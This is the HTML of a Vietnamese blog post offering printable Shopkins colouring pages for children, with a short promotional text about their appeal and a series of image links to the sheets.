.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3399ff;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3399ff}.nav-tabs > li.active > a{border-top-color: #3399ff}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3399ff }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3399ff }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3399ff;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1e73be; }[data-text-bg="secondary"]{background-color: #1e73be;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1e73be}/* Color !important */[data-text-color="secondary"]{color: #1e73be!important;}/* Border */.secondary.is-outline:hover{border-color:#1e73be}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #161616}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #3399ff;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.widget a{color: #0f0f0f;}.widget a:hover{color: #3399ff;}.widget .tagcloud a:hover{border-color: #3399ff; background-color: #3399ff;}.absolute-footer, html{background-color: #ffffff}/* Custom CSS */.header-nav li a{background: #eeeeee;padding: 4px 10px;color: black;font-weight:normal}.header-nav li a:hover, .header-nav li:active a{background:#3399ff; color:white; }.flex-left{width:100%}.form-flat input:not([type="submit"]){background: #dadada;border: none;border-radius:0}.header-bottom {background-color: #ffffff;}.box-blog-post .is-divider{display:None}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .row {max-width: 98.5%;}.blog-archive .post-item{padding-bottom: 0;max-width: 65%;background: #f1f1f1;margin-bottom: 20px;}.blog-archive .post-item .post-title{color: black;margin-bottom: 7px;}.nav-pagination>li>a {color: #3399ff !important; font-size: 1.1em;display: block;height: 45px;line-height: 42px;text-align: center;width: auto;min-width: 2.25em;padding: 0 7px;font-weight: bolder;border-radius: 0;border: 1px solid #c7c7c7;transition: all .3s;vertical-align: top;}.nav-pagination>li>.current, .nav-pagination>li>a:hover{border-color: #3399ff;background-color: #3399ff;color: #FFF;height: 45px;border-radius: 0;line-height: 42px;}.xem-them-button{margin-bottom: 0;padding: 0;text-transform: none;font-weight: normal;letter-spacing: 0;color: #3399ff;text-decoration: underline;}.blog-archive .post-item .box-image .image-cover{padding-top: 85% !important;}.blog-archive .large-12{text-align:left; padding-bottom:0}.absolute-footer .container{max-width:98%}.absolute-footer {background-color: #ffffff;color: black;}.absolute-footer a{color:#3399ff}.blog-archive .post-item .post-title:hover{text-decoration:underline}.blog-single .row{max-width:700px !important}.list-bai-viet li a.tieu-de-bai-viet:hover{text-decoration:underline}.blog-single .entry-header .entry-category {display:None}.blog-single .entry-title{color: black;font-weight: normal;font-size: 29px;}.is-divider{display:none}.entry-header-text {padding: 0;}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-archive .post-item a:hover{color:black}.blog-single .entry-meta a{font-size: 15px;}footer.entry-meta{font-size:15px; border-top: 1px dashed #dadada;border-bottom: 0;padding: 10px 0;}.list-bai-viet li{margin-bottom:20px;padding: 0 7px;display:inline-block; width:50%; float:left}.list-bai-viet li .box-image{padding-right: 10px;width:25%; float:left; display:inline-block}.list-bai-viet li a.tieu-de-bai-viet{ width: 75%;float: left;display: inline-block;color: black;font-size: 15px;line-height: 20px;}.blog-archive .page-title{text-transform: none;letter-spacing: 0;margin-bottom: 20px;}.blog-single .entry-content h2{font-size:18px; }.blog-single .entry-content h3{font-size:17px; }.blog-single .entry-content h4{font-size:16px; }.list-bai-viet{display: inline-block;margin-bottom: 0;margin-top: 15px;}.list-bai-viet li img{width:100%; object-fit: cover;height:60px}.blog-single .entry-meta a:hover{text-decoration:underline}.blog-single .large-12{padding-bottom:0}/* Custom CSS Mobile */@media (max-width: 549px){.header-main {height: 40px;}.header-inner .nav{width:100%; display:block}.header-main .nav > li > a {line-height: 16px;padding: 4px 10px;background: #eaeaea;color: black;font-weight: normal;font-size: 15px;}.header-main .nav >.current-menu-item a{background:#39f; color:white} .blog-archive .row {max-width: 100%;}.nav li{margin: 0 2px;}.blog-archive .row, .blog-archive .post-item {max-width: 100%; margin-left:0 !important;margin-right:0 !important}.blog-archive .post-item .box-image {width: 30% !important;float: left;}.blog-archive .post-item .from_the_blog_excerpt {height: 39px;font-size:12px;overflow: hidden;} .xem-them-button, .blog-archive .post-item .from_the_blog_comments{display:none}.blog-archive .post-item .box-text{display: table-cell; padding-left:7px}.blog-archive .post-item {padding-bottom: 0;background: #f1f1f1;margin-bottom: 20px;padding-left: 7px;padding-right: 7px;padding-top: 7px;}.blog-single .entry-title {font-size: 22px;}.list-bai-viet li {display: block;width: 100%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.custom_my_loadmore {
    background-color: #ddd;
    border-radius: 2px;
    display: block;
    text-align: center;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    letter-spacing: 1px;
    cursor: pointer;
    text-transform: uppercase;
    padding: 10px 0;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    max-width: 50%;
    margin: auto;
}
.custom_my_loadmore:hover {
    background-color: #767676;
    color: #fff;
}		</style>
		</head>

<body class="post-template-default single single-post postid-33582 single-format-standard lightbox nav-dropdown-has-arrow has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://shutterphoto.net/" title="Shutter Photo" rel="home">
    <img width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header_logo header-logo" alt="Shutter Photo"/><img  width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header-logo-dark" alt="Shutter Photo"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-35486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486 active"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486 active"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://shutterphoto.net">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://shutterphoto.net/tranh-to-mau/">Tranh Tô Màu Cho Bé</a> <span class="divider">&#47;</span> Những bức tranh tô màu shopkins đang “gây bão” hiện nay Update 01/2026</nav></div></div></div></div>
<div class="row align-center">
	<div class="large-12 col">
	
	


<article id="post-33582" class="post-33582 post type-post status-publish format-standard has-post-thumbnail hentry category-tranh-to-mau post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://shutterphoto.net/tranh-to-mau/" rel="category tag">Tranh Tô Màu Cho Bé</a></h6>

<h1 class="entry-title">Những bức tranh tô màu shopkins đang “gây bão” hiện nay Update 01/2026</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400;">Trong một vài năm trở lại đây, những món đồ chơi cũng như </span><b><a href="https://shutterphoto.net/tranh-to-mau/">tranh tô màu</a> shopkins</b><span style="font-weight: 400;"> đang được những em bé trên toàn thế giới ưa chuộng và tìm các để sở hữu cho bằng được. Nào, mời các bé hãy cùng với cha mẹ tải bộ hình tô màu shopkins về để in ra và trải nghiệm nhé. </span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Contents</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-tranh-to-mau-shopkins-co-gi-hot-khien-be-me-man-den-vay"><span class="ftwp-text">Tranh tô màu shopkins có gì “hot” khiến bé mê mẩn đến vậy?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-nhung-buc-tranh-to-mau-shopkins-dang-gay-bao-hien-nay"><span class="ftwp-text">Những bức tranh tô màu shopkins đang “gây bão” hiện nay</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-in-hinh-to-mau-shopkins"><span class="ftwp-text">In hình tô màu shopkins</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-tai-tranh-to-mau-shopkins"><span class="ftwp-text">Tải Tranh tô màu shopkins</span></a></li></ol></nav></div></div><h2 id="ftoc-tranh-to-mau-shopkins-co-gi-hot-khien-be-me-man-den-vay" class="ftwp-heading"><b>Tranh tô màu shopkins có gì “hot” khiến bé mê mẩn đến vậy?</b></h2>
<p><span style="font-weight: 400;">&#8211; Các món đồ chơi Shopkins được nhân cách hóa, có thể coi như là những người bạn nhỏ vô cùng thân thiết đối với các bé. Chính vì thế, </span><b>tranh tô màu shopkins</b><span style="font-weight: 400;">  có sức hút vô cùng mạnh mẽ, nhất là với các bé đang ở độ tuổi từ 3 &#8211; 10. Nắm bắt được xu hướng đó, các bậc phụ huynh cũng vô cùng quan tâm đến sự phát triển toàn diện của các bé thông qua việc lựa chọn cho con mình một bộ hình tô màu shopkins đầy ý nghĩa này. </span></p>
<p><span style="font-weight: 400;">&#8211; Thông qua việc chơi đùa và nghịch ngợm với các món đồ chơi Shopkins, các bé nhà bạn còn có cơ hội thỏa chí sáng tạo với bộ tranh tô màu của sản phẩm này. Bé càng tỏ ra tò mò, càng tư duy sáng tạo thì việc phát triển não bộ của bé càng hiệu quả hơn. Khi đó, các bé sẽ luôn mong muốn được sưu tầm thật nhiều những món đồ chơi nhỏ nhắn từ Shopkins và những bức vẽ dễ thương này, thậm chí có bé còn giữ khư khư, xem như là “báu vật” nữa. </span></p>
<h2 id="ftoc-nhung-buc-tranh-to-mau-shopkins-dang-gay-bao-hien-nay" class="ftwp-heading"><b>Những bức tranh tô màu shopkins đang “gây bão” hiện nay</b></h2>
<p><span style="font-weight: 400;">&#8211; Đồ chơi Shopkins được xem là một trong những vật phẩm vô cùng gần gũi và thân thiện đối với các bé. Đây chủ yếu là những món hàng ở trong siêu thị được con người nhân cách hóa để chúng trở nên dễ thương và đáng yêu hơn. </span></p>
<p><span style="font-weight: 400;">&#8211; Chính vì lý do đó, các món đồ chơi Shopkins có sức hút rất lớn đối với các bé đang trong độ tuổi học mầm non và tiểu học. Nắm bắt được xu hướng “hot hit” đó, các nhà sản xuất đã tung ra thị trường bộ tranh tô màu Shopkins. Sự ra đời của tranh Shopkins đã khiến cho bao người miệt mài săn lùng để mua về làm quà tặng cho các bé yêu nhà mình.</span></p>
<p><span style="font-weight: 400;">&#8211; Những món đồ chơi Shopkins vô cùng ngộ nghĩnh và đáng yêu rất thích hợp để cho các bé nhà bạn học tập, giải trí và sáng tạo. Đồng thời, bé sẽ có dịp bộc lộ năng khiếu hội họa cũng như khả năng cầm bút, tư duy sáng tạo cùng sự tinh anh của đôi mắt. Do đó, bố mẹ hãy nhanh tay tải những bức <a href="https://shutterphoto.net/tranh-to-mau/hoat-hinh/">tranh tô màu hoạt hình</a> Shopkins về để in ra cho bé tô màu khi có thời gian rảnh rỗi nhé.</span></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1.jpg"><img decoding="async" fetchpriority="high" class="lazy-load alignnone size-full wp-image-33583" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201198%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1.jpg" alt="" width="800" height="1198" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1-200x300.jpg 200w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1-684x1024.jpg 684w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1-768x1150.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2.jpg"><img decoding="async" class="lazy-load alignnone size-full wp-image-33584" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201131%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2.jpg" alt="" width="800" height="1131" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2-724x1024.jpg 724w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2-768x1086.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3.jpg"><img decoding="async" class="lazy-load alignnone size-full wp-image-33585" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201035%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3.jpg" alt="" width="800" height="1035" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3-768x994.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33586" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33587" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33588" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33589" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33590" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201035%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8.jpg" alt="" width="800" height="1035" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-768x994.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33591" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201132%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9.jpg" alt="" width="800" height="1132" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9-724x1024.jpg 724w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9-768x1087.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33592" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201035%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10.jpg" alt="" width="800" height="1035" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10-768x994.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33593" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201034%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12.jpg" alt="" width="800" height="1034" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12-792x1024.jpg 792w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12-768x993.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33594" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201036%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13.jpg" alt="" width="800" height="1036" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13-768x995.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
